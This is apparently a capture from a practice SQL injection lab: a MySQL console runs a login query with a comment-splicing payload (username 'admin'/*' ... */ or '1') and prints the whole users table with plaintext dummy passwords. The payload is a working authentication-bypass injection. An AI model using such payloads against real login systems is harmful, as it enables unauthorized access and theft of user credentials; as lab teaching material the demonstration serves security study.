 mysql> select * from users where username='admin'/*' and password='*/ or '1';
+----+----------+------------+
| id | username | password   |
+----+----------+------------+
|  1 | Dumb     | Dumb       |
|  2 | Angelina | I-kill-you |
|  3 | Dummy    | p@ssword   |
|  4 | secure   | crappy     |
|  5 | stupid   | stupidity  |
|  6 | superman | genious    |
|  7 | batman   | mob!le     |
|  8 | admin    | admin      |
|  9 | admin1   | admin1     |
| 10 | admin2   | admin2     |
| 11 | admin3   | admin3     |
| 12 | dhakkan  | dumbo      |
| 14 | admin4   | admin4     |
+----+----------+------------+
13 rows in set (0.00 sec)